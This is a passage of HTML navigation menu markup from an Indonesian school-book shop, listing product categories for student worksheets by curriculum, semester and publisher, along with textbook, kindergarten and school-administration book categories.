		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12648"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-penerbit-putra-nugraha-group/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit Putra Nugraha Group</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12649"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-medali-penerbit-indonesia-jaya/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Medali Penerbit Indonesia Jaya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16181"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-cerdas-penerbit-warna-mukti-grafika/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Cerdas Penerbit Warna Mukti Grafika</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12655"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-permata-penerbit-surya-badra/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Permata Penerbit Surya Badra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12651"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-penerbit-cv-cahaya-pustaka-lks-sekolah-penggerak-semester-genap/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit CV Cahaya Pustaka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18112"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-semester-genap-penerbit-gema-nusa/">LKS Kurikulum Merdeka Semester Genap Penerbit Gema Nusa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12654"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-fokus-penerbit-cv-sindhunata/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Fokus Penerbit CV Sindhunata</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12653"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-fitur-penerbit-cv-kesowo/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Fitur Penerbit CV Kesowo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12650"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-pindai-penerbit-arya-duta/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Pindai Penerbit Arya Duta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12940"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-bupin-penerbit-pt-margo-mitro-joyo/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12656"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-merek-master/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Master</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13508"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-tangkas/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Tangkas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15384"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-eksis/">Lks Kurikulum Merdeka/K21 Semester Genap Merek Eksis</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15437"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-grafika-27/">LKS Kurikulum Merdeka/K21 Semester Genap Grafika 27</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15532"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-merek-star-penerbit-putra-kertonatan/">LKS Kurikulum Merdeka/K21 Semester Genap Merek Star Penerbit Putra Kertonatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15743"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-genap-penerbit-karakter-mandiri/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit Karakter Mandiri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14526"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-bpk-gunung-mulia/">Lks K13 Semester Genap Penerbit BPK Gunung Mulia</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14508"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/">Lks K13 Semester Ganjil</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14517"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-media-karya-putra/">Lks K13 Semester Ganjil Penerbit Media Karya Putra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14515"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-cv-cahaya-pustaka/">Lks K13 Semester Ganjil Penerbit Cv Cahaya Pustaka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14518"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-warna-mukti-grafika/">Lks K13 Semester Ganjil Penerbit Warna Mukti Grafika</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14960"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-putra-nugraha-group/">Lks K13 Semester Ganjil Penerbit Putra Nugraha Group</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14513"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-medali-penerbit-indonesia-jaya/">Lks K13 Semester Ganjil Merek Medali Penerbit Indonesia Jaya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14511"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-fokus-penerbit-cv-sindhunata/">Lks K13 Semester Ganjil Merek Fokus Penerbit Cv Sindhunata</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14510"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-fitur-penerbit-cv-kesowo/">Lks K13 Semester Ganjil Merek Fitur Penerbit Cv Kesowo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14519"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-surya-badra/">Lks K13 Semester Ganjil Penerbit Surya Badra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14509"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-bupin-penerbit-pt-margo-mitro-joyo/">Lks K13 Semester Ganjil Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14516"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-duta-karya-mandiri/">Lks K13 Semester Ganjil Penerbit Duta Karya Mandiri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15067"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-tangkas/">Lks K13 Semester Ganjil Merek Tangkas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15381"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-eksis/">Lks K13 Semester Ganjil Merek Eksis</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15434"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-grafika-27/">LKS K13 Semester Ganjil Grafika 27</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15529"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-star-penerbit-putra-kertonatan/">LKS K13 Semester Ganjil Merek Star Penerbit Putra Kertonatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15740"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-star-penerbit-karakter-mandiri/">LKS K13 Semester Ganjil Merek Star Penerbit Karakter Mandiri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14512"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-jamrut/">Lks K13 Semester Ganjil Merek Jamrut</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14514"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-bpk-gunung-mulia/">Lks K13 Semester Ganjil Penerbit BPK Gunung Mulia</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14520"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/">Lks K13 Semester Genap</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14529"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-media-karya-putra/">Lks K13 Semester Genap Penerbit Media Karya Putra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14527"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-cv-cahaya-pustaka/">Lks K13 Semester Genap Penerbit Cv Cahaya Pustaka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14532"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-warna-mukti-grafika/">Lks K13 Semester Genap Penerbit Warna Mukti Grafika</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14525"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-medali-penerbit-indonesia-jaya/">Lks K13 Semester Genap Merek Medali Penerbit Indonesia Jaya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14530"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-putra-nugraha-group/">Lks K13 Semester Genap Penerbit Putra Nugraha Group</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14523"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-fokus-penerbit-cv-sindhunata/">Lks K13 Semester Genap Merek Fokus Penerbit Cv Sindhunata</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14522"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-fitur-penerbit-cv-kesowo/">Lks K13 Semester Genap Merek Fitur Penerbit Cv Kesowo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14531"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-surya-badra/">Lks K13 Semester Genap Penerbit Surya Badra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14521"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-bupin-penerbit-pt-margo-mitro-joyo/">Lks K13 Semester Genap Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14528"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-duta-karya-mandiri/">Lks K13 Semester Genap Penerbit Duta Karya Mandiri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15068"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-tangkas/">Lks K13 Semester Genap Merek Tangkas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15382"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-eksis/">Lks K13 Semester Genap Merek Eksis</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15435"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-grafika-27/">LKS K13 Semester Genap Grafika 27</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15530"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-star-penerbit-putra-kertonatan/">LKS K13 Semester Genap Merek Star Penerbit Putra Kertonatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15741"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-star-penerbit-karakter-mandiri/">LKS K13 Semester Genap Merek Star Penerbit Karakter Mandiri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14524"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-jamrut/">Lks K13 Semester Genap Merek Jamrut</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20262"><a href="https://www.bestchoicebookstore.com/category/lks-minoritas/">LKS Minoritas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16092"><a href="https://www.bestchoicebookstore.com/category/lks-agama-kristen-katolik/">LKS Agama Kristen/Katolik</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14955"><a href="https://www.bestchoicebookstore.com/category/lks-btq-baca-tulis-quran/">LKS BTQ (Baca Tulis Qur&#8217;an)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14956"><a href="https://www.bestchoicebookstore.com/category/lks-aswaja/">LKS Aswaja</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16164"><a href="https://www.bestchoicebookstore.com/category/lks-pendidikan-kemuhammadiyahan/">LKS Pendidikan Kemuhammadiyahan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16087"><a href="https://www.bestchoicebookstore.com/category/lks-bahasa-jepang/">LKS Bahasa Jepang</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19841"><a href="https://www.bestchoicebookstore.com/category/lks-pendidikan-anti-korupsi/">LKS Pendidikan Anti Korupsi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22610"><a href="https://www.bestchoicebookstore.com/category/lks-tka/">LKS TKA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22614"><a href="https://www.bestchoicebookstore.com/category/lks-tka-sd/">LKS TKA SD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22616"><a href="https://www.bestchoicebookstore.com/category/lks-tka-smp/">LKS TKA SMP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22615"><a href="https://www.bestchoicebookstore.com/category/lks-tka-sma-smk/">LKS TKA SMA/SMK</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22612"><a href="https://www.bestchoicebookstore.com/category/lks-tka-mi-agama/">LKS TKA MI Agama</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22613"><a href="https://www.bestchoicebookstore.com/category/lks-tka-mts-agama/">LKS TKA MTs Agama</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22611"><a href="https://www.bestchoicebookstore.com/category/lks-tka-ma-agama/">LKS TKA MA Agama</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22617"><a href="https://www.bestchoicebookstore.com/category/lks-koding/">LKS Koding</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22618"><a href="https://www.bestchoicebookstore.com/category/lks-koding-sd-mi/">LKS Koding SD/MI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22620"><a href="https://www.bestchoicebookstore.com/category/lks-koding-smp-mts/">LKS Koding SMP/MTs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22619"><a href="https://www.bestchoicebookstore.com/category/lks-koding-sma-ma-smk/">LKS Koding SMA/MA/SMK</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9924"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/">BUKU TEKS PELAJARAN KURIKULUM MERDEKA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9925"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-paud/">BUKU KURIKULUM MERDEKA PAUD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9918"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-i/">BUKU KURIKULUM MERDEKA SD Kelas I</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9919"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-ii/">BUKU KURIKULUM MERDEKA SD Kelas II</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9920"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-iv/">BUKU KURIKULUM MERDEKA SD Kelas IV</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9921"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sd-kelas-v/">BUKU KURIKULUM MERDEKA SD Kelas V</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9956"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-smp-kelas-vii/">BUKU KURIKULUM MERDEKA SMP Kelas VII</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9957"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-smp-kelas-viii/">BUKU KURIKULUM MERDEKA SMP Kelas VIII</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9922"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sma-smk-kelas-x/">BUKU KURIKULUM MERDEKA SMA/SMK Kelas X</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9923"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-sma-smk-kelas-xi/">BUKU KURIKULUM MERDEKA SMA/SMK Kelas XI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9915"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-pendidikan-agama-dan-budi-pekerti-sd/">BUKU KURIKULUM MERDEKA PENDIDIKAN AGAMA DAN BUDI PEKERTI SD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9917"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-pendidikan-agama-dan-budi-pekerti-smp/">BUKU KURIKULUM MERDEKA PENDIDIKAN AGAMA DAN BUDI PEKERTI SMP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9916"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-pendidikan-agama-dan-budi-pekerti-sma-smk/">BUKU KURIKULUM MERDEKA PENDIDIKAN AGAMA DAN BUDI PEKERTI SMA/SMK</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13387"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-varian-baru/">BUKU KURIKULUM MERDEKA VARIAN BARU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8736"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-sekolah-pengerak-k-21/">Buku Kurikulum Sekolah Pengerak (K 21)</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9164"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-sekolah-pengerak-k-21-semester-ganjil/">Buku Kurikulum Sekolah Pengerak (K 21) Semester Ganjil</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9165"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-sekolah-pengerak-k-21-semester-genap/">Buku Kurikulum Sekolah Pengerak (K 21) Semester Genap</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20641"><a href="https://www.bestchoicebookstore.com/category/buku-kurikulum-merdeka-penerbit-w/">BUKU KURIKULUM MERDEKA PENERBIT (W)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20642"><a href="https://www.bestchoicebookstore.com/category/sd-buping-khusus/">SD BUPING KHUSUS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20646"><a href="https://www.bestchoicebookstore.com/category/smp-buping-khusus/">SMP BUPING KHUSUS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20644"><a href="https://www.bestchoicebookstore.com/category/sma-buping-khusus/">SMA BUPING KHUSUS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20643"><a href="https://www.bestchoicebookstore.com/category/sd-buping-umum/">SD BUPING UMUM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20647"><a href="https://www.bestchoicebookstore.com/category/smp-buping-umum/">SMP BUPING UMUM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20645"><a href="https://www.bestchoicebookstore.com/category/sma-buping-umum/">SMA BUPING UMUM</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12921"><a href="https://www.bestchoicebookstore.com/category/buku-teks-pelajaran-kurikulum-merdeka/buku-kurikulum-merdeka-penerbit/">BUKU KURIKULUM MERDEKA PENERBIT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18394"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-mts-ma-kma-450/">Buku Paket Agama MI MTs MA KMA 450</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18393"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-kma-450/">Buku Paket Agama MI KMA 450</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18395"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mts-kma-450/">Buku Paket Agama MTs KMA 450</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18392"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-ma-kma-450/">Buku Paket Agama MA KMA 450</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-680"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/">Buku PAUD dan TK</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5319"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-grihasta-media/">TK dan PAUD Penerbit Grihasta Media</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6179"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-mutiara-ilmu/">TK dan PAUD Penerbit Mutiara Ilmu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1318"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/tk-dan-paud-media-karya-putra/">TK dan PAUD Penerbit Media Karya Putra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15765"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-indonesia-jaya/">TK Dan PAUD Penerbit Indonesia Jaya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21274"><a href="https://www.bestchoicebookstore.com/category/tk-ra-penerbit-maestro/">TK/RA Penerbit Maestro</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21275"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-lingkar-media/">TK dan PAUD Penerbit Lingkar Media</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1317"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/binaputramandiri/">TK dan PAUD Bina Putra Mandiri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3334"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-putra-angkasa/">TK dan PAUD Penerbit Putra Angkasa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15795"><a href="https://www.bestchoicebookstore.com/category/penerbit-iska-media-utama/">TK dan PAUD Penerbit Iska Media Utama</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10628"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-centro-grafika/">TK Dan PAUD Penerbit Centro Grafika</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13874"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/tk-dan-paud-penerbit-sinar-media/">TK Dan PAUD Penerbit Sinar Media</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10584"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-smart-kids/">TK Dan PAUD Smart Kid&#8217;s</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12245"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/tk-dan-paud-penerbit-intan-pariwara/">TK dan PAUD Penerbit Intan Pariwara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7336"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-masmedia/">TK Dan PAUD Penerbit Masmedia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6465"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-bukit-mas-mulia/">TK Dan PAUD Penerbit Bukit Mas Mulia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6094"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-semester-1/">TK dan PAUD Semester 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6095"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-semester-2/">TK dan PAUD Semester 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8051"><a href="https://www.bestchoicebookstore.com/category/buku-belajar-membaca-dan-menulis/">Buku Belajar Membaca dan Menulis</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16627"><a href="https://www.bestchoicebookstore.com/category/buku-induk-dan-administrasi-sekolah/">Buku Induk dan Administrasi Sekolah</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2103"><a href="https://www.bestchoicebookstore.com/category/buku-induk-sekolah/">Buku Induk Sekolah</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12322"><a href="https://www.bestchoicebookstore.com/category/buku-induk-sekolah/buku-induk-sekolah-k13/">Buku Induk Sekolah K13</a></li>
